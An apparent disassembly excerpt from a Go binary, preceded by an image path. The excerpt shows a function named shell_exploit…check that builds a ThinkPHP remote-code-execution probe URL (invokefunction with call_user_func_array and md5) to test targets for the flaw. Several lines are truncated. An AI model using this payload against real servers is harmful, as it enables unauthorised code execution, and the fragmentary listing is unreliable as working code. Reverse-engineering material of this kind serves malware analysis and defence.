 sub rsp, 40h
mov [rsp+40h+var_8], rbp
lea rbp, [rsp+40h+var_8]
mov [rsp+40h+var_40], 0
lea rax, aSIndexThinkApp ; "/?s=/Index/\\think\\app/invokefunction&"...
mov [rsp+40h+var_38], rax
mov
mov rax, cs:qwo
mov rcx, cs:qwo
mov [rsp+40h+var_28], rax
mov [rsp+40h+var_20], rcx
call runtime_concatstring2
mov rax, [rsp+40h+var_18]
mov rcx, [rsp+40h+var_10]
mov [rsp+40h+var_38], rax
mov [rsp+40h+var_30], rcx
mov rax, [rsp+40h+arg_8]
mov [rsp+40h+var_40], rax
aSIndexThinkApp db '/?s=/Index/\think\app/invokefunction&function=call_user_func_arra'
; DATA XREF: shell_exploit__e59d60f2_check+30↑o
db 'y&vars[0]=md5&vars[1][]='
loc_790080:
call runtime_morestack_noctxt
jmp shell_exploit__e59d60f2_
shell_exploit__e59d60f2_check en